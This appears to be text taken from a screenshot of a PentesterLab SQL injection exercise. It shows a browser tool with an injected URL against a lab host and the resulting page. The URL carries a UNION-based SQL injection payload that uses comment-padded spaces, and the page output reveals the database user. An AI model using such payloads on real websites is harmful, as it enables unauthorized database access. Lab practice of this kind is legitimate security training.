 Load ···
http://192.168.3.51/sqli/example3.php?name=root'/**/and/**/1=12/**/union/**/select
Split···
/**/user(),2,3,4,5/**/%23
Execu···
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
pentesterlab@localhost 2 3